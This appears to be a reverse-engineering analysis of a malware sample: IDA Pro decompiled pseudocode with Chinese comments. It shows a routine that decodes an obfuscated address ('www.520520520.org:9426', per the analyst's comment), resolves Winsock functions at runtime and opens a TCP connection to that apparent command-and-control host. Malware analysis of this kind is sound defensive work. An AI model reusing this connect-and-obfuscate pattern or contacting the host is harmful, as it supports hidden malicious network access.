 IDA View-A 伪代码 -A 结构体
5 const char *v2; // eax
6 char *URL_Port; // eax
7 size_t v4; // eax
8 size_t v5; // eax
9 SOCKET v6; // esi
10 char Destination; // [esp+Ch] [ebp-98h] BYREF
11 char String[124]; // [esp+Dh] [ebp-97h] BYREF
12 __int16 v10; // [esp+89h] [ebp-1Bh]
13 char v11; // [esp+8Bh] [ebp-19h]
14 struct sockaddr name; // [esp+8Ch] [ebp-18h] BYREF
15 u_short (__stdcall *htons)(u_short); // [esp+9Ch] [ebp-8h]
16 int (__stdcall *closesocket)(SOCKET); // [esp+A0h] [ebp-4h]
17
18 v0 = LoadLibraryA("WS2_32.dll");
19 htons = (u_short (__stdcall *)(u_short))GetProcAddress(v0, "htons");
20 v1 = LoadLibraryA("WS2_32.dll");
21 closesocket = (int (__stdcall *)(SOCKET))GetProcAddress(v1, "closesocket");
22 Destination = 0;
23 memset(String, 0, sizeof(String));
24 v10 = 0;
25 v11 = 0;
26 v2 = (const char *)sub_4029CE("1NTUHRYRExYRExYREx3c0eQJChcRFUM=");
27 strcpy(&Destination, v2); // 通过OD解密出："www.520520520.org:9426"
28 URL_Port = strstr(&Destination, ":");
29 if ( URL_Port )
30 {
31 memset(cp, 0, sizeof(cp));
32 v4 = strcspn(&Destination, ":");
33 strncpy(cp, &Destination, v4);
34 v5 = strcspn(&Destination, ":");
35 URL_Port = (char *)atoi(&String[v5]);
36 dw_4014D4_URL_Port = (int)URL_Port;
37 }
38 LOWORD(URL_Port) = dw_4014D4_URL_Port;
39 name.sa_family = 2;
40 *(_WORD *)name.sa_data = htons((u_short)URL_Port);
41 *(_DWORD *)&name.sa_data[2] = sub_406C70(cp);
42 v6 = socket(2, 1, 0); // 建立套接字
43 if ( connect(v6, &name, 16) != -1 ) // 建立链接
44 return v6; // 返回句柄
45 closesocket(v6);
46 return -1;
47 }
00002789 sub_40336C:47 (403389) (Synchronized with IDA View-A)